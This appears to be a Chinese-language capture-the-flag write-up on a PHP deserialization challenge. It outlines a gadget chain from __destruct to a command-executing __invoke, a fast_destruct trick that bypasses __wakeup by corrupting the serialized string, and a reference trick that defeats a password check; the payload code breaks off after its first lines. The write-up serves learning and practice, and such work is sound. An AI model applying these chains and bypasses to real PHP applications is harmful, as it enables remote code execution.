 以__destruct 为首
能执行命令的call_user_function 我们可以得到如下的
简单审计一下我们可以发现如下一条链子:
sorry:__destruct() -> show:__toString() -> secret_code:call() ->  secret_code:show() ->
sorry:__get -> fine : __invoke
wake_up 的绕过:
我们使用 fast_destruct直接让反序列化执行过程中止,提前执行__destruct 函数:
(常规执行顺序  wake_up -> __desturct)
str_replace('"key";N;}','"key";N;',$payload);
if ($this->password == $this->name)的绕过
题目中 password 会通过
$a->setPassword(md5(mt_rand()));
重置为随机数
我们需要确保 password  和  name 的值相等:
可以利用 php 的对象达到一个 永真表达式:
$this->name = "jay";
$this->password = &$this->name;
可以理解为 password 和 name 指向同一个地址(类似指针)
当password 的值改变时 name的值随之更改.
payload:
<?php
class fine
{
    private $cmd;
    private $content;
    public function __construct()
    {